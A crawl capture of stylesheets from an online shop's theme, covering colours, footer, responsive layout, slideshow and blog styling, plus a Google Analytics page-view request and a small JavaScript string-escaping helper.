.bannercontainer .tp-caption.btn.btn-shopnow:hover {
  background: #6AC1CE;
}

.iview-directionNav a:hover {
  background: #6AC1CE;
}

/* Footer */
#footer .container {
  background-color: #646464;
}

.copyright span.text {
  color: white;
}

.footer-bottom {
  border-top-color: rgba(255, 255, 255, 0.08);
}

/* Follow Us Footer */
.social li a .fa:hover {
  color: #6AC1CE;
}

/* Responsive */
@media (max-width: 1199px) {
  /* Mainmenu */
  .leo-megamenu .navbar-nav > li > a {
    padding: 15px 12px;
  }

  /* Header */
  #topbar .header_user_info .header_info {
    padding: 27px 10px 27px 5px;
  }
  .rtl #topbar .header_user_info .header_info {
    padding: 27px 5px 27px 10px;
  }
}
@media (max-width: 991px) {
  /* Header */
  #cart {
    padding: 12px 10px;
    margin: 0;
  }

  #topbar .header_user_info .header_info {
    padding-top: 26px;
  }

  .top .container {
    border: none;
  }

  .header_logo {
    border: none;
  }

  #search_block_top {
    border: none;
    margin: 0;
  }

  .leo-megamenu .navbar-nav > li > a {
    padding: 15px 20px;
  }
}
@media (max-width: 768px) {
  .popup-over .popup-title {
    padding: 27px 20px 27px 25px;
  }
  .rtl .popup-over .popup-title {
    padding: 27px 25px 27px 20px;
  }
}
.btn-inverse {
    color: white;
    background-color: #6AC1CE!important;
    border-color: #6AC1CE!important;
}
.block .title_block:before {
    background: #6AC1CE!important;
}
.nav-tabs.page-product-heading > li.active > a:before, .nav-tabs.page-product-heading > li.active a:hover:before, .nav-tabs.page-product-heading > li.active a:focus:before{
	background: #6AC1CE!important;
}
.our_price_display{
	color:#6AC1CE!important;
}
.btn-outline, .btn-default {
    background-color: #6AC1CE!important;
    border-color: #6AC1CE!important;
}
.nav-tabs.page-product-heading > li > a:hover:before{
	background: #6AC1CE!important;
}

--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css
body_size: 389
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#iview {
  display: block;
  min-width: 300px;
  position: relative;
  overflow: hidden;
}

#iview .iviewSlider {
  display: block;
  overflow: hidden;
  background: transparent;
}

#iview-preloader {
  border: #666 1px solid;
  width: 150px div;
  width-background: #666;
}

#iview-timer {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
#iview-timer div {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/modules/leoblog/assets/leoblog.css
body_size: 1359
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* blog listing */
.blogs-container .inner {
  padding-left: 15px;
  padding-right: 15px;
}
.blogs-container .title_block {
  color: #000;
  font-size: 30px;
  margin-bottom: 20px;
  padding-bottom: 10px;
  padding: 0 0 20px;
  text-align: left;
}
.rtl .blogs-container .title_block {
  text-align: right;
}
.blogs-container .title_block:before {
  display: none;
}
.blogs-container .category-image img {
  padding-right: 10px;
}
.rtl .blogs-container .category-image img {
  padding-left: 10px;
  padding-right: inherit;
}
.blogs-container .blog-item {
  margin-bottom: 20px;
}
.blogs-container .blog-image {
  margin-bottom: 20px;
}
.blogs-container .blog-info .name {
  font-family: "Hind", sans-serif;
  color: #272727;
  font-size: 16px;
  margin-bottom: 20px;
  font-weight: 500;
}
.blogs-container .blog-shortinfo {
  margin-bottom: 20px;
}
.blogs-container .blog-meta {
  margin-bottom: 20px;
}

.leading-blog .blog-meta {
  border: 1px solid #dbdbdb;
  overflow: hidden;
  padding: 10px 0;
}
.leading-blog .blog-meta > span {
  border-right: 1px solid #dbdbdb;
  padding: 5px 10px;
}
.rtl .leading-blog .blog-meta > span {
  border-left: 1px solid #dbdbdb;
  border-right: inherit;
}

.secondary-blog > .row {
  margin-left: -10px;
  margin-right: -10px;
}
.secondary-blog .blog-item {
  padding-left: 10px;
  padding-right: 10px;
}
.secondary-blog .blog-info .name {
  text-transform: none;
  font-weight: 500;
}

.blog-tags, .extra-blogs, .blog-comments, .social-share {
  padding-bottom: 15px;
}

.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: 1px solid #dbdbdb;
}

.blog-video-code .inner {
  background: #DDD;
  padding: 12px;
  margin-bottom: 15px;
  text-align: center;
}

/* Blog Detail */
.blog-detail .blog-title {
  font-family: "Hind", sans-serif;
  color: #272727;
  font-size: 26px;
}
.blog-detail .blog-meta {
  margin-bottom: 10px;
}
.blog-detail .blog-image {
  margin-bottom: 20px;
}

/* categories menu display on left or right sidebar */
.blog-menu li {
  position: relative;
}
.blog-menu li a {
  display: block;
  font-size: 14px;
  line-height: 30px;
  padding: 3px 0;
}
.blog-menu li a .fa-edit {
  display: none;
}
.blog-menu li a:hover span {
  color: #f85860;
}
.blog-menu li span.grower {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  font-family: "FontAwesome";
  font-size: 14px;
}
.rtl .blog-menu li span.grower {
  left: 0;
  right: auto;
}
.blog-menu li span.grower.OPEN:before, .blog-menu li span.grower.CLOSE:before {
  content: "\f068";
  display: block;
  vertical-align: middle;
  width: 10px;
  height: 36px;
  font-size: 10px;
  color: #1fab8e;
  line-height: 36px;
  text-align: center;
}
.blog-menu li span.grower.CLOSE:before {
  content: "\f067";
}
.blog-menu li li a {
  font-weight: normal;
  color: #777777;
}
.blog-menu li li a:before {
  content: "\f105";
  font-family: "FontAwesome";
  line-height: 29px;
  padding-right: 8px;
  float: left;
}
.rtl .blog-menu li li a:before {
  padding-left: 8px;
  padding-right: inherit;
}
.rtl .blog-menu li li a:before {
  float: right;
}

/* comment */
.comment-item {
  padding: 12px 0;
}
.comment-item img {
  padding-right: 12px;
}
.rtl .comment-item img {
  padding-left: 12px;
  padding-right: inherit;
}

.comment-wrap {
  overflow: hidden;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #E5E5E5;
  padding: 20px;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.comment-wrap .comment-meta {
  border-bottom: 1px solid #E5E5E5;
  font-size: 11px;
  margin: -20px -20px 10px;
  padding: 10px 20px;
}
.comment-wrap .comment-meta > span {
  font-weight: bold;
}
.comment-wrap .comment-meta > span span {
  font-weight: normal;
}

.blog-social .social-wrap > div {
  float: left;
}
.blog-social .social-heading {
  padding-right: 12px;
}

.comment-link {
  background: none repeat scroll 0 0 #F4F4F4;
  display: block;
  font-weight: bold;
  padding: 10px 20px;
  margin: -11px -20px -10px 0;
  border-left: 1px solid #e5e5e5;
  float: right;
}
.rtl .comment-link {
  margin: -11px 0 -10px -20px;
}
.rtl .comment-link {
  border-right: 1px solid #e5e5e5;
  border-left: inherit;
}
.rtl .comment-link {
  float: left;
}

.ipts-captcha img {
  float: left;
  padding: 0 12px 0 0;
}
.rtl .ipts-captcha img {
  float: right;
}
.rtl .ipts-captcha img {
  padding: 0 0 0 12px;
}
.ipts-captcha input {
  width: 100px;
}


--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/responsive.css
body_size: 1678
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
@media (max-width: 1196px) and (min-width: 992px) {
  .editortool .label-customize {
    display: none;
  }
}
@media (min-width: 1200px) {
  #guestTracking .form-group {
    overflow: hidden;
  }
  #guestTracking .form-group i {
    padding-left: 10px;
  }
  .rtl #guestTracking .form-group i {
    padding-right: 10px;
    padding-left: inherit;
  }
  #guestTracking .form-control {
    float: left;
  }
  .rtl #guestTracking .form-control {
    float: right;
  }
  #guestTracking label {
    float: left;
    clear: both;
    width: 100%;
  }
  .rtl #guestTracking label {
    float: right;
  }
}
@media (max-width: 1199px) {
  .zoomdiv {
    display: none !important;
  }
}
@media (max-width: 1024px) {
  #layer_cart {
    width: 100%;
  }

  .leo-megamenu .leo-widget .product-block .name a {
    font-size: 13px;
  }
  .leo-megamenu .leo-widget .product-block .image {
    padding: 0 5px 20px 0;
    width: 34%;
  }
  .rtl .leo-megamenu .leo-widget .product-block .image {
    padding: 0 0 20px 5px;
  }

  #thumbs_list {
    margin-left: 13px;
  }
  .rtl #thumbs_list {
    margin-right: 13px;
    margin-left: inherit;
  }
}
@media (min-width: 991px) {
  .product-block .box-buttons {
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .product-block .box-buttons > div a {
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
  }
  .product-block .functional-buttons .cart {
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    right: -50px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  .rtl .product-block .functional-buttons .cart {
    left: -50px;
    right: auto;
  }
  .product-block:hover .box-buttons {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }
  .product-block:hover .box-buttons > div a {
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
  }
  .product-block:hover .functional-buttons .cart {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    right: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  .rtl .product-block:hover .functional-buttons .cart {
    left: 0;
    right: auto;
  }
}
@media (max-width: 991px) {
  .float-vertical.active > .block_content {
    position: relative;
  }

  #leo-verticalmenu .open > .dropdown-menu {
    max-width: 100%;
    position: relative;
    left: auto !important;
    width: 100% !important;
    top: 100%;
  }

  div.verticalmenu .navbar-nav {
    margin: 0;
  }

  .header_user_info .popup-title {
    display: block;
  }

  .dropdown-menu > li > a {
    padding: 3px 0;
  }

  .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background: transparent;
  }

  ul.links li .fa, ul.links li .icon {
    width: 10px;
  }

  .border-right {
    border: none;
  }

  #header_logo {
    position: inherit;
    height: auto;
  }

  #search_block_top {
    border-top: 1px solid #dbdbdb;
    width: 100%;
  }

  form#searchbox input.search_query {
    padding: 28px 17px;
  }

  .leo-megamenu .navbar-nav > li > a {
    font-size: 13px;
  }

  .leo-megamenu .dropdown-menu.dropdown-sub .mega-col {
    width: 50%;
  }

  .leo-more-cdown {
    position: inherit;
    bottom: 0;
  }

  #thumbs_list {
    width: 535px;
    margin-left: 70px;
  }
  .rtl #thumbs_list {
    margin-right: 70px;
    margin-left: inherit;
  }

  .footer-bottom {
    text-align: center;
  }

  .payment {
    text-align: center;
  }

  .social {
    position: relative;
    top: 0;
    padding: 20px;
    text-align: center;
  }

  .footer-support .sp-col {
    text-align: center;
  }
  .footer-support .sp-phone.sp-border {
    text-align: center;
    display: block;
  }
}
@media (max-width: 768px) {
  #cart {
    margin-right: 0;
  }
  .rtl #cart {
    margin-left: 0;
    margin-right: inherit;
  }

  .header_user_info .popup-content {
    left: 0;
    right: inherit;
  }

  #slideshow .wrapper {
    margin: 0;
    padding: 0;
  }

  .social {
    position: absolute;
  }

  .footer-location .address {
    float: none !important;
  }
  .footer-location .email {
    float: none !important;
  }

  .sp-col {
    text-align: center;
  }

  .tabs-top.tabs-footer .nav-tabs > li > a span {
    display: none;
  }
  .tabs-top.tabs-footer .nav-tabs > li > a:after {
    display: none;
  }
  .tabs-top.tabs-footer .tab-content .footer-block {
    padding-top: 20px;
    padding-bottom: 10px;
  }
}
@media (max-width: 767px) {
  html {
    background: none;
  }

  .navbar-header {
    height: 76px;
  }
  .navbar-header .navbar-toggle {
    display: block;
    float: left;
    margin: 16px 0 0 20px;
    width: 40px;
    border: 1px solid #dbdbdb;
  }
  .rtl .navbar-header .navbar-toggle {
    float: right;
  }
  .rtl .navbar-header .navbar-toggle {
    margin: 16px 20px 0 0;
  }

  .collapse.navbar-collapse {
    display: none !important;
  }

  .navbar-nav {
    float: none;
  }
}
@media (max-width: 598px) {
  #footer #newsletter_block_left form {
    width: 400px;
  }

  .popup-over {
    float: right;
  }
  .rtl .popup-over {
    float: left;
  }

  .header_user_info .popup-over .popup-content {
    left: 0;
    right: auto;
  }

  #thumbs_list {
    width: 425px;
    margin-left: 50px;
  }
  .rtl #thumbs_list {
    margin-right: 50px;
    margin-left: inherit;
  }
}
@media (max-width: 480px) {
  #layer_cart .layer_cart_cart .button-container {
    text-align: center;
  }

  #layer_cart .layer_cart_cart .button-container .btn {
    float: none!important;
    margin-bottom: 10px;
  }

  #footer #newsletter_block_left form {
    width: auto;
  }

  .social {
    position: inherit;
    padding: 20px;
    text-align: center;
  }

  .pb-center-column {
    padding-left: 0;
  }
  .rtl .pb-center-column {
    padding-right: 0;
    padding-left: inherit;
  }

  .nav-tabs.page-product-heading > li {
    width: 100%;
  }
}
@media (max-width: 320px) {
  #thumbs_list {
    width: 215px;
    margin-left: 35px;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1841595052&t=pageview&_s=1&dl=https%3A%2F%2Fslimx.pl%2Fen%2Fhome%2F174-laser-hair-remover-slimx-model-sml-108.html&ul=en-us%40posix&dt=Laser%20hair%20remover%20SlimX%20model%20SML%20108%20-%20SlimX&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=231053666&gjid=1421607017&cid=1649951696.1769554869&tid=UA-79132969-1&_gid=1493708204.1769554869&_r=1&_slc=1&did=d6YPbH&z=988871960
body_size: -448
content:
2,cG-F3JG7LCEDZ

--- FILE ---
content_type: application/javascript
request_url: https://slimx.pl/modules/pdaskaboutproductpro/views/js/pdaskaboutproductpro.js
body_size: 173
content:


	function escape_before_json_stringify(key, val) {
    	if (typeof(val)!="string") return val;
	    return val      
	        .replace(/[\n]/g, '\\n')
	        .replace(/[\r]/g, '\\r')
	        .replace(/[\t]/g, '\\t')
	        .replace(/[\"]/g, '\\"')
	        .replace(/\\'/g, "\\'"); 
	}

